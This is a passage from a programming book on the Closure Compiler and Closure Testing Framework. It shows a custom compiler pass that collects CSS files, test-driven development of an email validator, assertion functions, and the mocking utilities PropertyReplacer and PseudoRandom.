process the --jscomp_warning and --jscomp_error flags, so no extra logic is needed to
handle those arguments.
Example: Creating a Compiler Optimization
The optimizations available in the Closure Compiler today do an excellent job of ex-
ploiting information in the source code in order to minify it, so it is difficult to find new
optimizations that result in significant code size reduction. However, there are still
many interesting things that can be done with the Compiler in order to rewrite the
source code as part of a build process, so this example in this section is an “optimiza-
tion” in the sense that it rewrites the AST and should run after Compiler checks, but
not in the sense that it has a significant impact on code size.
Consider the following file, styles.js, that defines a function which takes the URL to
a stylesheet and adds a <link> to it in the DOM:
goog.provide('example.styles');
/** @param {string} url to a stylesheet to add to the page */
example.styles.addStylesheet = function(url) {
var link = document.createElement('link');
link.rel = 'stylesheet';
link.type = 'text/css';
link.href = url;
document.getElementsByTagName('head')[0].appendChild(link);
};
This function could be used by JavaScript classes that define a UI component to ensure
that the appropriate CSS is loaded when the component is used. For example, consider
two components that use example.styles.addStylesheet() to load a component,
example.component1:
goog.provide('example.component1');
goog.require('example.styles');
example.styles.addStylesheet('styles1.css');
example.styles.addStylesheet('styles2.css');
and example.component2:
goog.provide('example.component2');
goog.require('example.styles');
example.styles.addStylesheet('styles1.css');
and a file main.js that uses both components:
goog.require('example.component1');
goog.require('example.component2');
460 | Chapter 14: Inside the Compiler
www.it-ebooks.info

Currently, when main.js is loaded, styles1.css will be loaded twice. This may be ac-
ceptable during development, but it will cause the browser to make an extra request
when main.js is used in production. Ideally, a single CSS file with the contents of
styles1.css and styles2.css would be included in the <head> of a web page that loads
main.js, and the calls to example.styles.addStylesheet() would not do anything at all.
We will create a compiler pass that creates this stylesheet and removes all of the calls.
As we did in the previous section, we will start by using DOT to generate the AST for
component2.js to see how a call to example.styles.addStylesheet is represented. The
resulting AST is shown in Figure 14-6.
Figure 14-6. The AST for component2.js.
Each of the three statements in component2.js corresponds to an EXPR_RESULT node in
the AST, and the rightmost node corresponds to the example.styles.addStyle
sheet('styles1.css') call. As shown in Figure 14-6, the structure that identifies the
call to addStylesheet is much more complex than the check for EQ in the previous
section. Nevertheless, the code is not too difficult to produce from the AST:
public class CollectCssPass implements CompilerPass {
private final AbstractCompiler compiler;
private final String directoryPrefix;
private final File cssOutputFile;
private final LinkedHashSet<String> cssFiles = new LinkedHashSet<String>();
Example: Creating a Compiler Optimization | 461
www.it-ebooks.info

public CollectCssPass(AbstractCompiler compiler, String directoryPrefix,
File cssOutputFile) {
this.compiler = compiler;
this.directoryPrefix = directoryPrefix;
this.cssOutputFile = cssOutputFile;
}
@Override
public void process(Node externs, Node root) {
NodeTraversal.traverse(compiler, root, new AddStylesheetCallback());
if (cssFiles.size() > 0) {
try {
writeCssFile();
} catch (IOException e) {
e.printStackTrace();
}
}
}
private class AddStylesheetCallback extends AbstractPostOrderCallback {
@Override
public void visit(NodeTraversal t, Node n, Node parent) {
final int type = n.getType();
if (type == Token.CALL) {
String qualifiedName = n.getFirstChild().getQualifiedName();
if ("example.styles.addStylesheet".equals(qualifiedName)) {
Node functionArgument = n.getFirstChild().getNext();
if (functionArgument != null &&
functionArgument.getType() == Token.STRING) {
String cssFile = functionArgument.getString();
cssFiles.add(directoryPrefix + cssFile);
parent.detachFromParent();
compiler.reportCodeChange();
}
}
}
}
}
private void writeCssFile() throws IOException {
StringBuilder builder = new StringBuilder();
for (String cssFile : cssFiles) {
Files.copy(new File(cssFile), Charsets.UTF_8, builder);
}
Files.write(builder, cssOutputFile, Charsets.UTF_8);
}
}
462 | Chapter 14: Inside the Compiler
www.it-ebooks.info

As was the case for CheckDoubleEquals, most of the interesting work happens in an
AbstractPostOrderCallback. Using the Node methods getQualifiedName() and get
Type(), the visit() method examines the Node to see whether it matches the structure
of an example.styles.addStylesheet() call. Note how the argument to addStyle
sheet() is added only if it is a string literal—if it is a variable or the result of an expres-
sion, then the call should be left alone.
Each argument to addStylesheet() is added to a LinkedHashSet so that there are no
duplicates, and the order in which addStylesheet() calls appear in the source code
matches the order in which the CSS files will be concatenated. When a value is added
to cssFiles, its corresponding call is removed from the AST, removing the call from
the output, as desired. This pass can be integrated into MyCommandLineRunner just like
the others, though it should be run after the checks are complete:
customPasses.put(CustomPassExecutionTime.BEFORE_OPTIMIZATIONS,
new CollectCssPass(getCompiler(), "styles/", new File("styles.css")));
Once mycompiler.jar is recreated to include the new pass, then the source code can be
compiled as follows:
java -jar mycompiler.jar --js=example/styles.js \
--js=example/component1.js \
--js=example/component2.js \
--js=example/main.js \
--formatting=PRETTY_PRINT > main-compiled.js
which produces a file named main-compiled.js:
var example = {};
example.styles = {};
example.styles.addStylesheet = function(b) {
var a = document.createElement("link");
a.rel = "stylesheet";
a.type = "text/css";
a.href = b;
document.getElementsByTagName("head")[0].appendChild(a)
};example.component1 = {};example.component2 = {};
The compiled JavaScript file no longer has any calls to example.styles.addStyle
sheet(), as desired. If this code were compiled in Advanced mode, the declaration of
example.styles.addStylesheet would also be removed because it is not used (it is not
removed by CollectCssPass in case there are calls to it that do not pass a string literal).
Finally, the generated file styles.css is the concatenation of styles1.css and
styles2.css, so the generated CSS and JavaScript can be used together in a web page
as follows:
Example: Creating a Compiler Optimization | 463
www.it-ebooks.info

<!doctype html>
<html>
<head>
<title>Styles example</title>
<link rel="STYLESHEET" href="styles.css" type="text/css"></link>
</head>
<body>
<script src="main-compiled.js"></script>
</body>
</html>
This significantly reduces the number of HTTP requests made by the browser, im-
proving performance. In this way, the Closure Compiler is more than just a JavaScript
compiler: it is also a tool that can be used to add new capabilities to your build process.
464 | Chapter 14: Inside the Compiler
www.it-ebooks.info


CHAPTER 15
Testing Framework
Testing your code is like flossing: you know that it is important for the hygiene of your
codebase, but you neglect to do it anyway. Why is this? Many developers complain
that testing is painful: “Tests are too hard to write,” “Writing tests is boring,” or “Test-
ing makes my gums bleed.” Much of this has to do with your coding style and the tools
that you use for testing (though if your gums actually start bleeding when you write
tests, you should have that checked out). Fortunately, the way that code is written in
the Closure Library makes it easy to inspect values from your tests and to mock out
functionality to reduce the amount of setup required to create a test. Writing tests will
let you respond to your teammates with confidence when they ask about how much
“flossing” you have done to ensure that your code will work in production.
The Closure Testing Framework that is downloaded with the Closure Library can be
used to test any JavaScript code: the code under test need not be written in the style of
the Closure Library. The API provided by the Testing Framework is heavily influenced
by two other popular testing tools: JsUnit (which itself is modeled after JUnit), and
EasyMock.
As such, the Closure Testing Framework is primarily designed for creating unit tests,
which are tests for very specific units of code. Typically, each JavaScript file in the
Closure Library has its own unit test that tests the code in that file and nothing else.
This way, if a unit test fails, the failure is localized to the file under test, making it easier
to identify and fix. Because most JavaScript files have dependencies on other code, it
is common to mock out those dependencies in a unit test so that the test will fail only
if there is a problem with the code under test rather than its dependencies. Again, this
limits the amount of code that needs to be examined in the event of a failure.
There are other types of testing, such as system testing, which are not well supported
by the Closure Testing Framework. This chapter will also explore alternative solutions
for this type of testing.
465
www.it-ebooks.info

Creating Your First Test
The section “Closure Testing Framework” on page 19 provides a simple example of
how to write a unit test for the Closure Testing Framework. In that example, the test
code is spread across two files: the first is an HTML file that loads the test and provides
a DOM that the test code can manipulate, and the second is a JavaScript file that con-
tains the actual test code. This deviates from the convention for unit tests in the Closure
Library, which is to create a single HTML file to encapsulate a test where the JavaScript
test code is included within a <script> tag in the HTML file. There are several draw-
backs to this approach:
• Inputs to the Closure Compiler must be JavaScript files, not HTML files, so em-
bedding the test code in an HTML file makes it impossible to compile a unit test.
• In most structured text editors, editing JavaScript code within an HTML file is not
supported in the same way that editing JavaScript code within a JavaScript file is.
Features such as syntax highlighting and inserting comments obey the rules of
HTML rather than JavaScript, so it is not as effective to use such editors on files
that contain multiple languages.
• To find all uses of a JavaScript function or variable across a codebase, it is common
to restrict the search to files that end in .js. When JavaScript code is embedded in
HTML test files, such a search will fail to include those files. Although it is possible
to include files that end in _test.html as part of the search, it is also easy to forget.
For these reasons, examples in this book create separate HTML and JavaScript files for
each test.
Example: Testing an Email Validator
Because the “Hello World” example from the first chapter is fairly trivial, this section
explores a more interesting example, which is a validator for email addresses. This
example lends itself to a technique known as test-driven development, in which tests
are written before the implementation to help drive the development process. This is
often an effective technique when the expected inputs and outputs are well defined
before the code is written.
To start, we define the email validation function that we want to implement in a file
named emailvalidator.js:
goog.provide('example.emailValidator');
/**
* @param {?string} emailAddress
* @return {boolean} whether emailAddress is a valid email address
*/
example.emailValidator.isValid = function(emailAddress) {
// TODO: Implement this function.
};
466 | Chapter 15: Testing Framework
www.it-ebooks.info
Instead of trying to implement this function right away, we start out by creating a simple
test for example.emailValidator.isValid().
Creating the initial set of tests
The filename of a unit test should correspond to the file it is testing, so that it is obvious
which code to investigate in the event of a failure. In Closure, the convention is to use
the original filename with a _test suffix, so in this case, the following code for the unit
test should appear in emailvalidator_test.js:
goog.require('example.emailValidator');
goog.require('goog.testing.jsunit');
var testEmpty = function() {
assertFalse('should reject null', example.emailValidator.isValid(null));
assertFalse('should reject empty string', example.emailValidator.isValid(''));
};
This file is known as a test case, and each test function defined in it is a test. (To keep
track of the difference between these two terms, remember that a “suitcase” is a con-
tainer for “suits.”) As demonstrated in testEmpty(), a test may contain multiple asser-
tions, though if an assertion fails while running a test, none of the remaining assertions
in that test will be run. By comparison, if an individual test fails, all of the other tests
in the test case will still be run. For this reason, it is desirable to create small, inde-
pendent test functions so that even if one test fails, the results of the other tests will still
be available.
The Closure Testing Framework assumes that every global function whose name starts
with test is a test, registering each one as a separate test in the test case. Test functions
are called without any arguments, so your test functions should not declare any.
If the Closure Compiler is used programmatically and exportTestFunc
tions is set to true on CompilerOptions, all functions that start with
test will be exported, as well as functions named setUpPage, setUp,
tearDown, or tearDownPage. This makes it possible to compile tests and
run them on the Closure Testing Framework.
Even though none of the implementation of example.emailValidator.isValid() has
been written, we know that there are special values, such as null and empty string, that
the function should reject. Although testEmpty() is a simple test, it is important to
include it so that these edge cases are not forgotten when it comes time to implement
the function.
Creating Your First Test | 467
www.it-ebooks.info
Creating the HTML file to run the test
The next step is to make it possible to run the test, which entails creating the HTML
file that is responsible for loading and executing the test code. Generally, tests are run
as uncompiled JavaScript, so dependencies are loaded one at a time using
goog.require(). In order to bootstrap this process, the HTML file must load base.js
from the Closure Library, followed by a dependency file created by calcdeps.py
--output_mode deps, as shown in Chapter 1. The following command will write the
dependency information to a file named email-deps.js:
python closure-library/closure/bin/calcdeps.py \
--dep closure-library \
--path example \
--output_mode deps \
> email-deps.js
Once the dependency file has been created, create an HTML file named emailvalida
tor_test.html that loads email-deps.js along with the test file. Note that <script> tags
are included in the <body> rather than the <head>, so any setup that depends on the
existence of document.body will succeed:
<!doctype html>
<html>
<head>
<title>Test for example.EmailValidator</title>
</head>
<body>
<script src="closure-library/closure/goog/base.js"></script>
<script src="email-deps.js"></script>
<script src="emailvalidator_test.js"></script>
</body>
</html>
Although it is not demonstrated by this example, a test is expected and
encouraged to use the DOM of the HTML page that loads it as part of
the test when testing JavaScript that operates on the DOM. For example,
the host page for the goog.dom unit test, dom_test.html, contains many
elements in addition to its <script> tags that are referenced and manip-
ulated by the test code. However, when manipulating the DOM from a
test, one must be careful to create tests that “clean up after themselves”
so that one test does not leave the DOM in a state that could interfere
with another test in the same test case.
Loading this HTML file in a browser should automatically run the test and display the
results. As shown in Figure 15-1, the unit test fails because example.emailValida
tor.isValid() returns undefined instead of false. The results page identifies the name
of the failing test in red followed by the failure message included as an argument to the
assertion: should reject null.
468 | Chapter 15: Testing Framework
www.it-ebooks.info

Although test failures are usually bad, it is exactly what we want in this case because
we expected the tests to fail. It would be much more disconcerting if the tests passed,
because that would imply that there is something wrong with the test setup.
Getting the tests to pass
Now that running the test is as simple as hitting the refresh button in the browser, it is
possible to make fast progress on implementing example.emailValidator.isValid().
As a first step, we update the implementation with a trivial check so that testEmpty()
passes:
example.emailValidator.isValid = function(emailAddress) {
if (!emailAddress) {
return false;
}
};
After making the change to emailvalidator_test.js, reloading emailvalidator_
test.html displays the successful test, as shown in Figure 15-2.
Figure 15-1. Initial test failure for example.emailValidator.isValid().
Creating Your First Test | 469
www.it-ebooks.info
Creating more tests
Although the test is green, that does not mean that our work is done. Clearly, there are
still many email addresses that example.emailValidator does not classify correctly. In
order to “drive the development” of emailvalidator.js, we resist the urge to write more
production code and instead add more tests to emailvalidator_test.js:
var testSimpleGmailAddress = function() {
assertTrue(example.emailValidator.isValid('bolinfest@gmail.com'));
};
var testDoubleAtSign = function() {
assertFalse(example.emailValidator.isValid('bolin@fest@gmail.com'));
};
var testSingleDot = function() {
assertTrue(example.emailValidator.isValid('bolin.fest@gmail.com'));
};
var testDoubleDot = function() {
assertFalse(example.emailValidator.isValid('bolin..fest@gmail.com'));
};
Figure 15-2. emailvalidator_test.html passes after updating example.emailValidator.isValid().
470 | Chapter 15: Testing Framework
www.it-ebooks.info

var testShortEmailAddress = function() {
assertTrue(example.emailValidator.isValid('b@gmail.com'));
};
After adding the new tests, we refresh emailvalidator_test.html to make sure all of the
new tests fail, as expected. Creating the tests forces you to think about the various cases
your implementation will need to support. As you proceed with the implementation
of emailvalidator.js, you should routinely reload emailvalidator_test.html to see
how you are progressing toward your goal.
After a fair amount of experimentation with regular expressions, you may come up
with the following implementation:
example.emailValidator.isValid = function(emailAddress) {
if (!emailAddress) {
return false;
}
return !!emailAddress.match(/^([\w]+\.?)+@\w+\.\w+$/);
};
This code makes emailvalidator_test.html pass, which suggests that we may be done,
though first we should try to come up with some more tests for other types of input
that the current unit test does not check. For example, the following code introduces
a new test that makes sure the character before the @ is not a period:
var testDotBeforeAtSign = function() {
assertFalse(example.emailValidator.isValid('bolinfest.@gmail.com'));
};
This causes the unit test to fail, so you may try to fix it by altering the regular expression
to contain a word character before the @ character:
return !!emailAddress.match(/^([\w]+\.?)+\w@\w+\.\w+$/);
Unfortunately, this causes testShortEmailAddress() to fail, so you must come up with
an alternative implementation in order to get the entire unit test to pass (this is left as
an exercise for the reader). As demonstrated here, test-driven development encourages
alternating between being an adversary of your code and being its savior. By writing
the test first, it helps you focus on what your implementation needs to achieve.
Regardless of whether you decide to use test-driven development, at some point, you
are going to need a way to evaluate your code. Instead of creating a throwaway test
page that is discarded when you are satisfied with the evaluation of your implementa-
tion, do the extra work to turn that page into a proper test. In “Automating
Tests” on page 492, we will illustrate the benefits of having test pages that operate
within the Closure Testing Framework.
Assertions
The unit test for example.emailValidator uses two functions to perform assertions on
the test data: assertTrue() and assertFalse(). These functions are provided by the test
Creating Your First Test | 471
www.it-ebooks.info

framework, along with many others listed in Table 15-1. Both of these functions take
a value and an optional comment. If the supplied value does not match the boolean
value expected by the assertion, then an error is thrown with an error message describ-
ing the failure that includes the comment, if supplied.
There are two aspects of these assertion functions that are completely unlike all of the
other functions in the Closure Library, both of which are due to the historical influence
of JsUnit. The first is that the functions are not namespaced: instead of being defined
in a namespace like goog.test.assertTrue(), a function is simply declared in the global
namespace as assertTrue(). Each of these functions is defined and exported in
goog.testing.asserts (which is one of the transitive dependencies of goog.testing.
jsunit), so use goog.require('goog.testing.asserts') to include these functions out-
side of a test. (However, to add runtime assertions to production code, goog.asserts
should be used rather than goog.testing.asserts.)
The other quirk about the assert functions is that the optional comment argument is
always the first argument instead of the last argument. Again, this is because of the
influence of JsUnit, whose API was copied from JUnit, which is a unit-testing frame-
work for Java. Because Java has native support for overloading methods with different
signatures, moving the optional parameter to the front is not an issue in JUnit. It is
unfortunate that JsUnit copied the signatures of JUnit exactly, as it makes assertion
functions awkward to implement in JavaScript.
Table 15-1. Assertion functions available in the Closure Testing Framework. All functions take an
optional argument named comment that is shown in square brackets, because unlike other Closure
Library functions, it is the first argument rather than the last argument.
Name Notes From JsUnit
fail([comment]) Throws an error, identifying a code path that should not have
been reached.
Yes
assert([comment,] value) Asserts that value is === to true. Yes
assertTrue([comment,] value) Asserts that value is === to true. Yes
assertFalse([comment,] value) Asserts that value is === to false. Yes
assertEquals([comment,]
expectedValue, observedValue)
Asserts that expectedValue is === to observedValue. Yes
assertNotEquals([comment,]
expectedValue, observedValue)
Asserts that expectedValue is !== to observedValue. Yes
assertNull([comment,] value) Asserts that value is === to null. Yes
assertNotNull([comment,]
value)
Asserts that value is !== to null. Yes
assertUndefined([comment,]
value)
Asserts that value is === to undefined. Yes
assertNotUndefined([comment,]
value)
Asserts that value is !== to undefined. Yes
472 | Chapter 15: Testing Framework
www.it-ebooks.info

Name Notes From JsUnit
assertNaN([comment,] value) Asserts that isNaN(value) is true. Yes
assertNotNaN([comment,]
value)
Asserts that !isNaN(value) is true. Yes
assertThrows([comment,] func) Asserts that func throws an error. If successful, the error is
returned by assertThrows().
No
assertNotThrows([comment,]
func)
Asserts that func does not throw an error. No
assertNotNull
NorUndefined([comment,]
value)
Asserts that value is both !== to null and !== to
undefined.
No
assertNonEmpty
String([comment,] value)
Asserts that value is any string literal other than ''. This
means that ' ' will satisfy the assertion.
No
assertObjectEquals([comment,]
expectedValue, observedValue)
Intended to assert that two objects have the same keys
and values by recursively iterating over the properties of
each object and checking that they are the same. This asser-
tion cannot check for equality on objects with an __itera
tor__ property, so the assertion will fail if it encounters an
object it cannot check. There are also some edge cases that
this assertion will not catch (which are explained in the source
code), though they are rarely an issue in practice.
No
assertArrayEquals([comment,]
expectedValue, observedValue)
Asserts that expectedValue and observedValue are
both arrays and that assertObjectEquals([com
ment,] expectedValue, observedValue) holds.
No
assertSameElements([comment,]
expectedValue, observedValue)
Asserts that expectedValue and observedValue are
both arrays and they contain the same collection of elements
without taking their order into account. If they contain mul-
tiple elements that are exactly equal to one another, then
they must appear the same number of times. For example,
assertSameElements([true, false],
[false, true]); succeeds but assertSameEle
ments([true, false, true], [false, true,
false]); fails. Elements are compared using ===, so
assertSameElements([{a:1}], [{a:1}]); also
fails. An appropriate use of this assertion is to compare the
result of goog.dom.classes.get() applied to two
different DOM Elements to see whether they have the same
CSS classes.
No
assertEvaluatesTo
True([comment,] value)
Asserts that value is true in a boolean context. No
assertEvaluatesTo
False([comment,] value)
Asserts that value is false in a boolean context. No
assertHTMLEquals([comment,]
expectedValue, observedValue)
Asserts that expectedValue and observedValue are
identical after inserted as the innerHTML of an anonymous
No
Creating Your First Test | 473
www.it-ebooks.info
Name Notes From JsUnit
element and leading and trailing whitespace is removed. Be
aware that in rare cases such as assertHTMLEquals('<
img src="null" onerror="alert(42)">',
'');, performing this assertion will have the side effect of
executing JavaScript.
assertHashEquals([comment,]
expectedValue, observedValue)
Asserts that expectedValue and observedValue have
the same keys and that their corresponding values are == to
one another.
No
assertRoughlyEquals
([comment,] value1, value2,
tolerance)
Asserts that the numbers value1 and value2 are within
tolerance of one another.
No
assertContains([comment,]
element, arrayLike)
Asserts that there is an element in arrayLike that is === to
element.
No
assertNotContains([comment,]
element, arrayLike)
Asserts that there is not an element in arrayLike that is
=== to element.
No
assertCSSValueEquals
([comment,] cssPropertyName,
expectedValue, actualValue)
Asserts that two CSS values are equal for the specified CSS
property. For example, for the CSS property color, the val-
ues rgb(0, 0, 255) and #0000ff represent the same
value on Firefox, so they are considered equal. See the doc-
umentation for details.
No
By default, the Closure Testing Framework supports all of the assertions in the JsUnit
API (http://www.jsunit.net/documentation/assertions.html) in addition to many others.
Other packages in the Closure Library also define their own assertions, such as
goog.testing.dom, though those must be included explicitly in order to use them as part
of a test.
Life Cycle of a Test Case
When a test page is loaded, goog.testing.jsunit creates a goog.testing.TestRunner,
which is responsible for running a single test case. This test runner and its instance
methods are exported on an object named G_testRunner, which makes it possible to
monitor the test runner from an automated test framework, as explained later in this
chapter.
As part of its initialization, goog.testing.jsunit sets an onload handler that checks to
see whether the test runner has been initialized with a test case. If not, it creates a new
test case (which is an instance of goog.testing.TestCase) and adds all of the global
functions whose names start with test as tests to the test case. The test case also looks
for global functions named setUpPage(), setUp(), tearDown(), and tearDownPage(),
using them to override its empty method definitions of the same name.
Once the test case is created, the test runner is executed immediately. Despite its name,
most of the work of running the test is performed by the test case. The test runner
474 | Chapter 15: Testing Framework
www.it-ebooks.info

simply registers a function with the test case that will be called when running the test
case is complete and then invokes its runTests() method.
The test case starts out by invoking its setUpPage() method, which makes it possible
for the test case to do some sort of global setup before any of its tests are run. Once
setUpPage() returns, the test case runs each test in series (by default, tests are run in
alphabetical order, though this setting can be overridden). For each test, the test case
invokes its setUp() method, then the test function, followed by its tearDown() method.
Each test function is run in a try/catch block to detect any test failures, so tear
Down() is guaranteed to be run for each test.
Because all of the tests are run in the same page (which is not reloaded as part of running
the test), they all share the same global environment, so any state created by one test
will be observed by the subsequent tests. It is important to ensure that state does not
leak from one test to another in such a way that it could interfere with the test results,
so either use setUp() and tearDown() to manage state, or move stateful tests into their
own test cases.
After all of the tests have been run, the test case invokes its own tearDownPage() method
(this often complements the work done by the setUpPage() method). Then it calls the
callback to the test runner to let it know that it has finished running. The test runner
queries the test case for its results and writes them to the HTML page used to host the
test.
Differences from JsUnit
Although it may appear that the API provided by the Closure Testing Framework is a
superset of the API provided by JsUnit, that is not quite true. One small difference is
that although Closure provides the global logging function named debug() that JsUnit
provides, it does not support its other logging functions, inform() and warn().
More importantly, in JsUnit, the setUpPage() function is provided to help with testing
asynchronous behavior. If the function exists, it is called before any of the other test
code is run, and the test will not start until a global variable named setUpPageStatus is
declared and set to the string 'complete' (presumably by some asynchronous logic
kicked off by setUpPage()). This makes it possible to asynchronously load data before
running any of the tests on the page.
In Closure, the setUpPage() function will be called if it exists, but the Testing Frame-
work does not wait for setUpPageStatus to be set before it proceeds, so any asynchro-
nous logic kicked off by setUpPage() in Closure is not guaranteed to complete before
the tests are run. For details on testing asynchronous behavior using the Closure Testing
Framework, see “Testing Asynchronous Behavior” on page 483.
Creating Your First Test | 475
www.it-ebooks.info

Mock Objects
As explained at the beginning of this chapter, it is often desirable to mock out depend-
encies in a unit test so that when a failure occurs, it is more likely to be due to a bug in
the module being tested rather than in one of its dependencies. By limiting the scope
of the code that is exercised by a unit test, it should be easier to identify the source of
the bug. Many of the classes in the goog.testing package that help with mocking extend
goog.testing.MockControl and are modeled after the EasyMock framework for Java,
but this section focuses on some of the more unique mock and stub utilities that are
designed specifically for JavaScript.
goog.testing.PropertyReplacer
A goog.testing.PropertyReplacer is used to substitute the property of an object with
a new value during a test, and then replace it with the original value before the next
test is run. For example, consider example.server, which has a login() function that
normally hits a backend database in production:
goog.provide('example.User');
goog.provide('example.server');
goog.require('goog.string');
/** @typedef {{getFirstName:(function():string)}} */
example.User;
/** @type {string} */
example.server.LOGIN_ERROR = 'Must specify username and password!';
/**
* @param {string} username
* @param {string} password
* @return {example.User}
* @throws an Error if either username or password is empty.
*/
example.server.login = function(username, password) {
if (!username || !password) throw Error(example.server.LOGIN_ERROR);
// Hits a database to create a user...
};
/**
* @param {{username:string, password:string}} queryData
* @return {string} HTML to display
*/
example.server.handleRequest = function(queryData) {
var user = example.server.login(queryData.username, queryData.password);
return 'Welcome ' + goog.string.htmlEscape(user.getFirstName());
};
In this case, a unit test of example.server should stub out the call to the database;
otherwise, the unit test will fail when the database is down even though there may be
476 | Chapter 15: Testing Framework
www.it-ebooks.info

nothing wrong with the server code. Stubbing out the behavior so that example.
server.login returns a canned value is easily achieved with goog.testing.Property
Replacer as follows:
goog.require('goog.testing.PropertyReplacer');
goog.require('goog.testing.jsunit');
/** @type {goog.testing.PropertyReplacer} */
var stubs;
var setUp = function() {
stubs = new goog.testing.PropertyReplacer();
};
var testHandleRequest = function() {
stubs.replace(example.server, 'login', function() {
return { getFirstName: function() { return 'Fred'; } };
});
var dummyQueryData = { username: '', password: '' };
var html = example.server.handleRequest(dummyQueryData);
assertEquals('Welcome Fred', html);
};
var testLogin = function() {
var e = assertThrows(function() {
example.server.login('', '');
});
assertEquals(example.server.LOGIN_ERROR, e.message);
};
var tearDown = function() {
// If this line were not here, then testLogin() would fail.
stubs.reset();
};
In testHandleRequest(), example.server.login is replaced with a function that returns
an example.User whose getFirstName() method returns 'Fred'. This makes it possible
to test example.server.handleRequest() to ensure that its HTML-generation logic
works correctly.
However, the second test, testLogin(), is a test of the original behavior of example.
server.login(), so it would not be appropriate to stub it out. Because stubs.reset()
is called in tearDown(), the original value of example.server.login will be restored at
the end of testHandleRequest(), so both tests pass as desired.
Note that goog.testing.PropertyReplacer also provides an API for specifying the full
path directly, which you may find easier to read:
stubs.setPath('example.server.login', function() {
return { getFirstName: function() { return 'Fred'; } };
});
Mock Objects | 477
www.it-ebooks.info

It is important to recognize that because the path is specified as a string, this code will
not work if it is compiled using Advanced mode. (However, it would be possible to
extend the Compiler so it rewrites calls to replace() and setPath() in a special way in
Advanced mode, similar to how the Compiler must rewrite calls to goog.base().)
goog.testing.PseudoRandom
The only built-in function for producing a random number in JavaScript is Math.
random(). Unfortunately, there is no way to seed it in such a way that it produces the
same sequence of numbers every time, so it is hard to test code that uses it because the
results are not reproducible.
Rather than use goog.testing.PropertyReplacer to replace Math.random() with a func-
tion that returns the same number every time, use goog.testing.PseudoRandom, which
is a pseudo-random number generator that can be given a seed to generate its results
deterministically. When installed, it replaces Math.random(), making it easy to produce
deterministic behavior for code that would otherwise be unpredictable.
For example, consider writing a test case for the following function that shuffles the
contents of an array:
/**
* Randomly reorders the contents of a list using the Fisher-Yates shuffle.
* @param {Array} arr whose contents will be shuffled with equal probability.
*/
example.shuffle = function(arr) {
var i = arr.length;
while (i > 1) {
var j = Math.floor(Math.random() * i);
i--;
var tmp = arr[i];
arr[i] = arr[j];
arr[j] = tmp;
}
};
If Math.random() were redefined using a property replacer to be a function that always
returns zero, the result of shuffling the numbers from 1 to 10 would be:
var stubs = new goog.testing.PropertyReplacer();
stubs.replace(Math, 'random', function() { return 0; });
example.shuffle([1, 2, 3, 4, 5, 6, 7, 8, 9, 10]);
// becomes [2, 3, 4, 5, 6, 7, 8, 9, 10, 1]
Although this would be a reproducible test case, it also seems trivial and may not
exercise certain states that example.shuffle() would encounter in production. By com-
parison, if a goog.testing.PseudoRandom were seeded with the value 100 and “installed”
such that it redefined Math.random(), the behavior would be as follows:
478 | Chapter 15: Testing Framework
www.it-ebooks.info

var pseudoRandom = new goog.testing.PseudoRandom(100 /* opt_seed */);
